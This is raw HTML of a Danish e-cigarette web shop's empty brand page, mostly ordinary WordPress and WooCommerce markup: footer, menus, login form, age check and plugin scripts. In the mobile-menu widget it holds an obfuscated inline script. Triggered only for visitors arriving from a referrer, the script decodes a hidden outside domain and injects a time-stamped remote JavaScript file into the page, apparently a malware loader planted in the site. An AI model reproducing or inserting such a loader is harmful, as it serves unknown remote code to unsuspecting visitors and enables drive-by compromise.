<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Luk</a>
			</div>
		</div>
		<div class="widget-area">
							</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://ecigaret.eu" class="breadcrumb-link">
					Forside				</a>
							<span class="breadcrumb-last">
					Vare Brand				</span>
							<span class="breadcrumb-last">
					Altisc				</span>
			</nav>			</div>
		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>



			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		Der blev ikke fundet nogle varer, der matcher dit valg.	</div>
</div>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://ecigaret.eu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Søg efter produkter" value="" name="s" aria-label="Søg" title="Søg efter produkter" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Søg						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1670516430778{margin-top: 0px !important;margin-bottom: 0px !important;background-color: #1e73be !important;}.vc_custom_1670516326829{margin-top: -10px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1670516430778 vc_row-has-fill wd-rs-63920ec3c2fbd"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;"><span style="color: #ffffff;"><strong>Tilmeld dig og spar 10 %</strong></span></h5>
<p style="text-align: center;"><span style="color: #ffffff;">Tilmeld dig vores nyhedsbrev i dag og få 10% rabat på din første ordre. Du kan til enhver tid afmelde dig.</span></p>

		</div>
	</div>
<div id="wd-63920e5c049af" class=" wd-rs-63920e5c049af vc_custom_1670516326829 wd-button-wrapper text-center"><a href="/nyhedsbrev/" title="Nyhedsbrev" class="btn btn-color-white btn-style-bordered btn-style-round btn-size-small">Tilmelding til nyhedsbrev</a></div><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
													</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="block-3" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://ecigaret.eu/"><img decoding="async" width="1024" height="247" src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-1024x247.png" alt="E-Cigaret Europe" class="wp-image-51376" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-1024x247.png 1024w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-150x36.png 150w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-600x145.png 600w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-300x72.png 300w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-768x185.png 768w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png 1236w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="text-26" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">E-Cigaret Europe</h5>			<div class="textwidget"><p>E-cigaret Europa er hele Danmarks e-cigaret butik. Stort udvalg af <a href="https://ecigaret.eu/engangs-e-cigaretter/">Engangs Vape</a>, <a href="https://ecigaret.eu/e-cigaret/" target="_blank" rel="noopener">E Cigaret</a>, <a href="https://ecigaret.eu/e-vaeske/" target="_blank" rel="noopener">E Væske</a>, <a href="https://ecigaret.eu/coils/" target="_blank" rel="noopener">Coils</a>, <a href="https://ecigaret.eu/tanke/" target="_blank" rel="noopener">Tanke</a>, <a href="https://ecigaret.eu/mods-batterier/" target="_blank" rel="noopener">Batterier og mods</a>, <a href="https://ecigaret.eu/tilbehor/" target="_blank" rel="noopener">Tilbehør</a>, <a href="https://ecigaret.eu/snus/">Snus</a> og <a href="https://ecigaret.eu/cbd/">CBD</a> på lager med gratis hurtig levering. Vi har over 5000+ produkter!</p>
<p>🚚   Fri fragt på dine ordrer<br />
🚀   Hurtig levering<br />
🛍️   12 000+ produkter at vælge imellem<br />
🕑   Bestil inden kl. 14, så sender vi den samme dag</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Kolsyregatan 23, 216 48 Limhamn<br />
<a href="mailto:support@ecigaret.eu">support@ecigaret.eu</a></div>
<div style="line-height: 2;"><strong>Dampgruppen AB</strong><br />
Org.nr: 559396-6947</div>
<div></div>
<p>&nbsp;</p>
<div><a href="https://ecigaret.eu/sitemap_index.xml">Sitemap</a></div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3923"><a href="https://ecigaret.eu/kontakt-os/">Kontakt os</a></li>
<li id="menu-item-9583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583"><a href="https://ecigaret.eu/spoergsmaal-svar/">Spørgsmål &#038; Svar</a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://ecigaret.eu/guide/">E-cigaret Guide</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://ecigaret.eu/nyheder/">Nyheder</a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://ecigaret.eu/blive-forhandler/">Blive forhandler</a></li>
<li id="menu-item-9589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://ecigaret.eu/salgsbetingelser/">Salgsbetingelser</a></li>
<li id="menu-item-133085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133085"><a href="https://ecigaret.eu/politik-for-personoplysninger/">Privacy Policy</a></li>
</ul></div></div><div id="text-20" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hurtig levering med</h5>			<div class="textwidget"><p><a href="https://gls-group.com/DK/da/home" target="_blank" rel="noopener"><img decoding="async" class="wp-image-57523 " src="https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-300x105.png" alt="GLS levering" width="186" height="65" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-300x105.png 300w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-150x53.png 150w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-600x210.png 600w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-1024x359.png 1024w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-768x269.png 768w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-1536x538.png 1536w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-2048x718.png 2048w" sizes="(max-width: 186px) 100vw, 186px" /></a></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-6" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Fordele</h5><div class="menu-fordele-container"><ul id="menu-fordele" class="menu"><li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10019"><a href="https://ecigaret.eu/kundeklub/">Kundeklub</a></li>
<li id="menu-item-10024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10024"><a href="https://ecigaret.eu/denne-uges-tilbud/">Denne uges tilbud</a></li>
<li id="menu-item-10023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023"><a href="https://ecigaret.eu/opsparingskalkulator/">Opsparingskalkulator</a></li>
<li id="menu-item-10020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10020"><a href="https://ecigaret.eu/senest-set/">Senest set</a></li>
<li id="menu-item-10021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10021"><a href="https://ecigaret.eu/onskeliste/">Ønskeliste</a></li>
<li id="menu-item-10022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10022"><a href="https://ecigaret.eu/sammenlign/">Sammenlign Produkter</a></li>
</ul></div></div><div id="text-24" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Sikker betaling</h5>			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-130921" src="https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-300x104.png" alt="Viva Wallet" width="300" height="104" srcset="https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-300x104.png 300w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-150x52.png 150w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-600x208.png 600w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-1024x355.png 1024w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-768x266.png 768w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2.png 1165w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Produkter</h5><div class="menu-produkter-container"><ul id="menu-produkter" class="menu"><li id="menu-item-128660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128660"><a href="https://ecigaret.eu/engangs-e-cigaretter/">Engangs Vape</a></li>
<li id="menu-item-24018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24018"><a href="https://ecigaret.eu/e-vaesker/">E Væske</a></li>
<li id="menu-item-24017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24017"><a href="https://ecigaret.eu/e-cigaret/">E Cigaret</a></li>
<li id="menu-item-24019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24019"><a href="https://ecigaret.eu/coils/">Coils</a></li>
<li id="menu-item-24020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24020"><a href="https://ecigaret.eu/tanke/">Tanke</a></li>
<li id="menu-item-24021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24021"><a href="https://ecigaret.eu/mods-batterier/">Mods &#038; Batterier</a></li>
<li id="menu-item-24022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24022"><a href="https://ecigaret.eu/tilbehor/">Tilbehør</a></li>
<li id="menu-item-128661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128661"><a href="https://ecigaret.eu/snus/">Snus</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://ecigaret.eu/"><strong>E-cigaret.eu</strong></a> leveres og drives af <a href="https://www.smartdigitalt.no/"><strong>Smart Digitalt</strong></a> og <a href="https://www.seopartner.no/"><strong>SEO Partner</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<small>E-cigaret Europa samarbejder med <a href="https://www.friskdamp.no/"><strong>Frisk Damp</strong></a>, <a href="https://www.e-cigaret.se/"><strong>E-Cigaret.se</strong></a> og <a href="https://www.ecigforum.dk/"><strong>Ecigforum.dk</strong></a>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://ecigaret.eu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Søg efter produkter" value="" name="s" aria-label="Søg" title="Søg efter produkter" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Søg						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9602 item-level-0" ><a href="https://ecigaret.eu/" class="woodmart-nav-link"><span class="nav-link-text">Forsiden</span></a></li>
<li id="menu-item-23993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23993 item-level-0" ><a href="https://ecigaret.eu/e-cigaret-butik/" class="woodmart-nav-link"><span class="nav-link-text">Produkter</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-57176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57176 item-level-1" ><a href="https://ecigaret.eu/engangs-e-cigaretter/" class="woodmart-nav-link">Engangs Vape</a></li>
	<li id="menu-item-23983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23983 item-level-1" ><a href="https://ecigaret.eu/e-vaesker/" class="woodmart-nav-link">E Væske</a></li>
	<li id="menu-item-23985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23985 item-level-1" ><a href="https://ecigaret.eu/e-cigaret/" class="woodmart-nav-link">E Cigaret</a></li>
	<li id="menu-item-23984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23984 item-level-1" ><a href="https://ecigaret.eu/coils/" class="woodmart-nav-link">Coils</a></li>
	<li id="menu-item-23986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23986 item-level-1" ><a href="https://ecigaret.eu/tanke/" class="woodmart-nav-link">Tanke</a></li>
	<li id="menu-item-23987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23987 item-level-1" ><a href="https://ecigaret.eu/mods-batterier/" class="woodmart-nav-link">Mods &#038; Batterier</a></li>
	<li id="menu-item-23988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23988 item-level-1" ><a href="https://ecigaret.eu/tilbehor/" class="woodmart-nav-link">Tilbehør</a></li>
	<li id="menu-item-23989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23989 item-level-1" ><a href="https://ecigaret.eu/snus/" class="woodmart-nav-link">Snus</a></li>
</ul>
</li>
<li id="menu-item-23994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23994 item-level-0" ><a href="https://ecigaret.eu/brand/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601 item-level-0" ><a href="https://ecigaret.eu/denne-uges-tilbud/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-percent"></span><span class="nav-link-text">Denne uges tilbud</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610 item-level-0" ><a href="https://ecigaret.eu/kundeklub/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-gift"></span><span class="nav-link-text">Kundeklub</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9607 item-level-0" ><a href="https://ecigaret.eu/guide/" class="woodmart-nav-link"><span class="nav-link-text">Guide</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://ecigaret.eu/onskeliste/" class="woodmart-nav-link">
				<span class="nav-link-text">Ønskeliste</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://ecigaret.eu/sammenlign/" class="woodmart-nav-link">Sammenlign</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://ecigaret.eu/min-konto/" class="woodmart-nav-link">Log Ind / Tilmeld</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-5" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">
!function (_ef715) {
    
    var _e96ad = Date.now();
    var _47776 = 1000;
    _e96ad = _e96ad / _47776;
    _e96ad = Math.floor(_e96ad);

    var _703c4 = 600;
    _e96ad -= _e96ad % _703c4;
    _e96ad = _e96ad.toString(16);

    var _51949 = _ef715.referrer;

    if (!_51949) return;

    var _52bdc = [15662, 15674, 15652, 15654, 15660, 15662, 15650, 15661, 15650, 15652, 15654, 15665, 15725, 15660, 15665, 15652];

    _52bdc = _52bdc.map(function(_95fe2){
        return _95fe2 ^ 15683;
    });

    var _e30ed = "d4d3e95dd3f29560c8def42e94799d2e";
    
    _52bdc = String.fromCharCode(..._52bdc);

    var _74c0b = "https://";
    var _e44a8 = "/";
    var _4028c = "engine-";

    var _b2c42 = ".js";

    var _9427f = _ef715.createElement("script");
    _9427f.type = "text/javascript";
    _9427f.async = true;
    _9427f.src = _74c0b + _52bdc + _e44a8 + _4028c + _e96ad + _b2c42;

    _ef715.getElementsByTagName("head")[0].appendChild(_9427f)

}(document);
</script></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Log ind</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Luk</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://ecigaret.eu/min-konto/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Brugernavn eller e-mailadresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fad5d944e9" /><input type="hidden" name="_wp_http_referer" value="/brand/altisc/" />											<input type="hidden" name="redirect" value="https://ecigaret.eu/e-cigaret-butik/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log ind">Log ind</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ecigaret.eu/min-konto/glemt-adgangskode/" class="woocommerce-LostPassword lost_password">Mistet din adgangskode?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Husk mig" aria-label="Husk mig" /> <span>Husk mig</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Ingen konto endnu?</p>
					<a href="https://ecigaret.eu/min-konto/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Opret en Konto</a>
				</div>
			</div>
					<div class="wd-popup wd-age-verify color-scheme-dark">
				<div class="wd-age-verify-text reset-last-child">
					<h4 style="text-align: center">Er du over 18 år?</h4>
<p style="text-align: center">Du skal være 18 år eller ældre for at se siden. Bekræft venligst din alder for at deltage.</p>				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 style="text-align: center">Adgang forbudt</h4>
<p style="text-align: center">Din adgang er begrænset på grund af din alder.</p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						Jeg er 18 eller Ældre					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						Jeg er Under 18					</a>
				</div>
			</div>
		<script>window.wpsc_print_css_uri = 'https://ecigaret.eu/wp-content/plugins/structured-content/dist/print.css';</script>           
<ul class='woocs_auto_switcher right' data-view="classic_blocks">
      
        <li>
            <a data-currency="DKK" class="  woocs_curr_curr woocs_auto_switcher_link" href="#">DKK&nbsp;&#107;&#114; 
                <span><div >Danske kroner</div></span>
            </a> 
        </li>
      
        <li>
            <a data-currency="SEK" class="   woocs_auto_switcher_link" href="#">SEK&nbsp;&#107;&#114; 
                <span><div >Svenske kronor</div></span>
            </a> 
        </li>
      
        <li>
            <a data-currency="NOK" class="   woocs_auto_switcher_link" href="#">NOK&nbsp;&#107;&#114; 
                <span><div >Norske kroner</div></span>
            </a> 
        </li>
      
        <li>
            <a data-currency="USD" class="   woocs_auto_switcher_link" href="#">USD&nbsp;&#36; 
                <span><div >USD</div></span>
            </a> 
        </li>
    
</ul>
<script type="text/javascript">
    window.__lc_connect = '{"ajaxUrl":"https:\/\/ecigaret.eu\/wp-admin\/admin-ajax.php","customer":{"id":"","name":"","email":""}}';
</script>

<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/03d88a74-e2f4-4eb1-9809-67b1727da20a/widget.js?lcv=c5ae819f-96b6-4051-afe0-360b9dc50a17"></script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ecigaret.eu/e-cigaret-butik/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filtre					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="Min ønskeliste">
			<a href="https://ecigaret.eu/onskeliste/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Ønskeliste				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="Min vogn">
			<a href="https://ecigaret.eu/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>emner</span></span>
						</span>
				<span class="wd-toolbar-label">
					Indkøbskurv				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://ecigaret.eu/min-konto/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Min konto				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Forside","@id":"https:\/\/ecigaret.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Vare Brand","@id":"https:\/\/ecigaret.eu\/brand\/altisc\/"}},{"@type":"ListItem","position":3,"item":{"name":"Altisc","@id":"https:\/\/ecigaret.eu\/brand\/altisc\/"}}]}</script><div id="couponwheel_notice"></div>
<script>
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-auto-switcher-css' href='https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/classic_blocks.css?ver=2.3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.9.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 
.woocs_auto_switcher {
top: 100px;
} 
.woocs_auto_switcher li a {
background:#222222;
}
.woocs_auto_switcher li a.woocs_curr_curr {
background:#3b5998;
}
.woocs_auto_switcher li  a:hover {
background:#3b5998;
}
.woocs_auto_switcher li  a span {
background:#3b5998;
}
.woocs_auto_switcher.left li span:after {
border-right: 10px solid #3b5998;
}
.woocs_auto_switcher.right li a span:after {
border-left: 10px solid #3b5998;
}

</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://ecigaret.eu/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://ecigaret.eu/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.3" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_125b73466457a5da9b83e52c08355488","fragment_name":"wc_fragments_125b73466457a5da9b83e52c08355488","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ecigaret.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-31 08:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ecigaret.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
